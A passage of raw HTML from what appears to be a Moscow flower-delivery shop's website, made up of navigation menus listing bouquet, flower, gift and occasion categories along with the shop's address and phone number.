												<li><a href="/catalog/rozes/501roza/" class=" el prevented 3 hidden">Букеты из 501 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/1001roza/" class=" el prevented 3 hidden">Букеты из 1001 розы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/buketnevesty/" class=" el prevented root-item">Букеты невесты</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/podarki/" class=" el prevented root-item">Подарки</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/aromatydlyadoma/" class=" el prevented 3 ">Ароматы для дома</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/vazy/" class=" el prevented 3 ">Вазы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/konfety/" class=" el prevented 3 ">Конфеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/otkrytki/" class=" el prevented 3 ">Открытки</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/podarochnye-pakety/" class=" el prevented 3 ">Подарочные пакеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/svechi-i-podsvechniki/" class=" el prevented 3 ">Свечи и подсвечники</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/toppery/" class=" el prevented 3 ">Топперы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/shary/" class=" el prevented 3 ">Шары</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/kompozitsii/" class=" el prevented root-item">Композиции цветов</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/kompozitsii/tsvetyvkorobke/" class=" el prevented 3 ">Цветы в коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/kompozitsii/tsvetyvkorzine/" class=" el prevented 3 ">Цветы в корзине</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/kompozitsii/interernyebukety/" class=" el prevented 3 ">Интерьерные букеты</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
							<li><a href="/catalog/interernyekompozitsii/" class=" root-item el prevented">Сухоцветы</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/personal/" class=" root-item el prevented">Индивидуальный заказ</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/cvety-na-pokhorony/" class=" root-item el prevented">Цветы для похорон</a></li>
			
		
	
	


</ul>
                                                                </div>
                            <div class="img_wrap">
                                <div style="background-image:url('/local/templates/buket_v2/img/tmp/image.jpg')" class="img">
                                </div>
                            </div>
                            <div class="menus_wrap">
                                <div class="menus">
                                    
                                    <div class="menu"><a href="/delivery/" class="el prevented">Доставка</a><a
                                                href="/oplata/" class="el prevented">Оплата</a><a
                                                href="/instruktsiya_svezhesti/" class="el prevented">Инструкция
                                            свежести</a>
                                                                                <a href="/contacts/" class="el prevented">Контакты</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="nav_el "><a href="/delivery/" class="prevented">Доставка</a></div>
                <div class="nav_el "><a href="/oplata/" class="prevented">Оплата</a></div>
                                <div class="nav_el "><a href="/reviews/" class="prevented">Отзывы</a></div>
                                <div class="nav_el "><a href="/contacts/" class="prevented">Контакты</a></div>
            </div>
            <div class="logo only_desktop"><a href="/" class="prevented">
                    <img class="logo_img" style="max-height: 65px;" src="/local/templates/buket_v2/img/logo24.png" alt="logo"></a>
                            </div>
            <div class = "list_wrapper">
                <div class="list top_el_contact only_desktop">
                    <a class="top_map_link" href="/contacts/">Москва, Рижская площадь 9Ас2</a>
                </div>
                <div class="list top_el_contact only_desktop" style="margin-bottom: -5px;">
                    <div>

                        с 8:00 до 20:00&nbsp;&nbsp;&nbsp;<a class = "desktop_top_phone" href="tel:+79032552288"><b>+7 (903) 255-22-88</b></a></div>
                </div>
                <div class="list">
                                        
                    
                        <div class="el el_icons_desktop only_desktop top_phone_wrapper"  style="margin-right: 8px;">
                            <a class = "js_top_phone " href="javascript:void(0)">
                                <img alt="" src="/local/templates/buket_v2/img/icons/phone.svg" style="
								margin-top: 13px;
								max-height: 42px;
								max-width: 42px;transform: rotate(270deg);
								">
                            </a>
                            <div class = "top_contf_wrapper" id = "top_contf_wrapper">
                                <div class="top_contf_wrapper_in">
                                    <div class="top_contf_wrapper_list text-center">
                                        <span class="top_contf_list_title">Телефон:</span>
                                        <a href="tel:89032552288" class="top_contf_list_link link211" target="_blank" rel="noreferrer">+7 903 255-22-88</a>
                                        <div class="top_contf_callback_btn_wrapper">
                                            <button type="button" class="btn btn_wide fill  btn_micro ">
                                                <span class="js_top_callback_btn top_contf_callback_btn">Обратный звонок</span>
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        
                     

                                        
                                        
                    <div class="el el_icons_desktop search2  open_search">
                        <img alt="" src="/local/templates/buket_v2/img/icons/search_4.jpeg" style="margin-top: 21px;max-height: 28px;">
                    </div>
					<div class="el el_icons_desktop favorites_icon_menu_desktop" style="margin-left: 0;margin-right: 4px;">
                        <a href= "/favorites/" class="">
                            
							<img class="favortie_icon_page" src="/images/heart.png" style="margin-top: 21px;max-height: 25px;width: 24px;">
							                        </a>
                        <div class="fav_top_count hidden js_favorite_count"> </div>
					</div>

                                        
                    <div onclick="return openSideBar()" class="el el_icons_desktop cart" style="margin-left: 0px;">
                        <img alt=""  src="/local/templates/buket_new/img/icons/cart.jpeg" class = "top_basket_icon" style="margin-top: 20px;max-height: 26px;">
                        <div class="count top_total_count hide">1</div>
                    </div>
					<div class="el el_icons_desktop" style="margin-left: 0px;">
                        <a href="/personal/" ><img alt="" src="/images/profile.png?v2" class="top_profile_icon"></a>
                        
                    </div>
                </div>

            </div>
        </div>
        <div id="mobile_menu">
            <div onclick="$('#mobile_menu').removeClass('open')" class="bg m_menu_close_btn">&#10006;</div>
            <div class="cont">
                <div class="menus">
                    
	<div class="mobile_list big 545455454">

											<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/buketnedeli/" class="  action_menu_item el prevented">Акции</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/povod/den-svyatogo-valentina/" class=" premium_mob_menu_item el prevented">День Святого Валентина</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/premiumbukety/" class="  premium_mob_menu_item el prevented">Премиум букеты</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/korporativnyebukety/" class="  corp_mobmenu_vertical el prevented">Корпоративные букеты</a>
				</div>
							
														<div id="mt_p_4" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/bukety/">Букеты</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
														<div id="mt_p_5" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/bukety/monobukety/" >Монобукеты</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/belye-monobukety/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/gvozdiki-monobuket/" class="   el prevented">
							Из гвоздик						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/gortenzii-monobuket/" class="   el prevented">
							Из гортензий						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/kustovye-rozy-monobuket/" class="   el prevented">
							Из кустовых роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/rozy-monobuket/" class="   el prevented">
							Из роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/hrizantemy-monobuket/" class="   el prevented">
							Из хризантем						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/sbornye/" class="   el prevented">
							Сборные букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/avtorskiebukety/" class="   el prevented">
							Авторские букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/buketybezupakovki/" class="   el prevented">
							Букеты без упаковки						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/lux/" class="   el prevented">
							LUX букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/muzhskiebukety/" class="   el prevented">
							Мужские букеты						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_17" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/czvety/">Цветы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/alstromerii/" class="   el prevented">
							Альстромерии						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/Amarillisy/" class="   el prevented">
							Амариллисы						</a>
					</div>
				
							
														<div id="mt_p_20" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/gvozdiki/" >Гвоздики</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/belye-gvozdiki/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/gvozdiki-v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/krasnye-gvozdiki/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/rozovye-gvozdiki/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/fioletovye-gvozdiki/" class="   el prevented">
							Фиолетовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/georginy/" class="   el prevented">
							Георгины						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/gerbery/" class="   el prevented">
							Герберы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/giatsinty/" class="   el prevented">
							Гиацинты						</a>
					</div>
				
							
														<div id="mt_p_29" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/gipsofila/" >Букеты из гипсофилы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/9-shtuk/" class="   el prevented">
							9 штук						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/belye-gipsofily/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/bolshoj/" class="   el prevented">
							Большой						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/golubye/" class="   el prevented">
							Голубые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/malenkij/" class="   el prevented">
							Маленький						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/nedorogie/" class="   el prevented">
							Недорогие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/raznocvetnye/" class="   el prevented">
							Разноцветные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/rozovye-gipsofily/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/s-gortenziej/" class="   el prevented">
							С гортензией						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/s-pionami/" class="   el prevented">
							С пионами						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_41" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/gladiolusy/" >Гладиолусы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gladiolusy/belye-gladiolusy/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gladiolusy/krasnye-gladiolusy/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gladiolusy/rozovye-gladiolusy/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/gortenzii/" class="   el prevented">
							Гортензии						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/delfinium/" class="   el prevented">
							Дельфиниум						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/irisy/" class="   el prevented">
							Ирисы						</a>
					</div>
				
							
														<div id="mt_p_48" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/kally/" >Каллы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/belye-kally/" class="   el prevented">
							Белые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/kally-v-korzine/" class="   el prevented">
							В корзине						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/kally-v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/zheltye-kally/" class="   el prevented">
							Желтые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/rozovye-kally/" class="   el prevented">
							Розовые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/sirenevye-kally/" class="   el prevented">
							Сиреневые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/fioletovye-kally/" class="   el prevented">
							Фиолетовые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/chernye-kally/" class="   el prevented">
							Черные каллы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_57" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/lilii/" >Лилии</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/belye-lilii/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/bolshie-bukety-iz-liliy/" class="   el prevented">
							Большие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/liliy-s-pionami/" class="   el prevented">
							С пионами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/lilii-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/mattiola/" class="   el prevented">
							Маттиола						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/orkhidei/" class="   el prevented">
							Орхидеи						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/pervotsvety/" class="   el prevented">
							Первоцветы						</a>
					</div>
				
							
														<div id="mt_p_65" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/piony/" >Пионы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-9-pionov/" class="   el prevented">
							9 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-11-pionov/" class="   el prevented">
							11 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-15-pionov/" class="   el prevented">
							15 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-25-pionov/" class="   el prevented">
							25 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/belye-piony/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/bolshie-bukety-iz-pionov/" class="   el prevented">
							Большие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/piony-v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/rozovye-piony/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/piony-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/piony-na-svadbu/" class="   el prevented">
							Свадебные						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_76" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/podsolnukhi/" >Подсолнухи</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/buket-iz-3-podsolnuhov/" class="   el prevented">
							3 подсолнуха						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/buket-iz-9-podsolnuhov/" class="   el prevented">
							9 подсолнухов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-hrizantemami/" class="   el prevented">
							С хризантемами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/ranunkulyusy/" class="   el prevented">
							Ранункулюсы						</a>
					</div>
				
							
														<div id="mt_p_82" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/romashki/" >Ромашки</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/bolshie-bukety-iz-romashek/" class="   el prevented">
							Большие букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/romashki-na-den-rozhdeniya/" class="   el prevented">
							На день рождения						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/romashki-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/romashki-s-khrizantemami/" class="   el prevented">
							С хризантемами						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_87" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/tyulpany/" >Тюльпаны</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-15-tulpanov/" class="   el prevented">
							15 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-19-tulpanov/" class="   el prevented">
							19 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-25-tulpanov/" class="   el prevented">
							25 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-35-tulpanov/" class="   el prevented">
							35 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-49-tulpanov/" class="   el prevented">
							49 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/belye-tulpany/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/zheltye-tulpany/" class="   el prevented">
							Желтые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/malenkie-tulpany/" class="   el prevented">
							Маленькие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/tulpan-na-8-marta/" class="   el prevented">
							На 8 марта						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/rozovye-tulpany/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/fresii/" class="   el prevented">
							Фрезии						</a>
					</div>
				
							
														<div id="mt_p_99" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/khrizantemy/" >Хризантемы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-11-hrizantem/" class="   el prevented">
							11 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-15-hrizantem/" class="   el prevented">
							15 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-25-hrizantem/" class="   el prevented">
							25 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-3-hrizantem/" class="   el prevented">
							3 хризантемы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-9-hrizantem/" class="   el prevented">
							9 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/belye-hrizantemy/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/bolshie-bukety-iz-hrizantem/" class="   el prevented">
							Большой						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/zheltye-hrizantemy/" class="   el prevented">
							Желтые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/krasnye-hrizantemy/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/rozovye-hrizantemy/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/hrizantemy-s-alstromeriyami/" class="   el prevented">
							С альстромериями						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/hrizantemy-s-gvozdikami/" class="   el prevented">
							С гвоздиками						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/hrizantemy-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/eustoma/" class="   el prevented">
							Эустомы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_114" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/povod/">Повод</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/1sentyabrya/" class="   el prevented">
							1 сентября						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/8marta/" class="   el prevented">
							8 марта						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/poslednij-zvonok/" class="   el prevented">
							Букеты на последний звонок						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/vypusknoy/" class="   el prevented">
							Выпускной						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/godovshina/" class="   el prevented">
							Годовщина						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/den-rozhdeniya/" class="   el prevented">
							День рождения						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/den-svyatogo-valentina/" class="   el prevented">
							День Святого Валентина						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/izvinenie/" class="   el prevented">
							Извинение						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/kompliment/" class="   el prevented">
							Комплимент						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/rozhdenie-rebenka/" class="   el prevented">
							Рождение ребенка						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/svadba/" class="   el prevented">
							Свадьба						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/svidanie/" class="   el prevented">
							Свидание						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/9-maya/" class="   el prevented">
							Цветы на 9 мая						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/yubiley/" class="   el prevented">
							Юбилей						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/denmateri/" class="   el prevented">
							День матери						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_130" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/rozes/">Розы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
														<div id="mt_p_131" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/rozes/tsvetaroz/" >Цвета роз</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
														<div id="mt_p_132" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_3"><a href="/catalog/rozes/tsvetaroz/belye/" >Белые</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_4 2">
						<a href="/catalog/rozes/tsvetaroz/belye/belo-rozovye/" class="   el prevented">
							Бело-розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_4 2">
						<a href="/catalog/rozes/tsvetaroz/belye/na-den-rozhdeniya/" class="   el prevented">
							На день рождения						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_4 2">
						<a href="/catalog/rozes/tsvetaroz/belye/s-hrizantemami/" class="   el prevented">
							С хризантемами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_3 2">
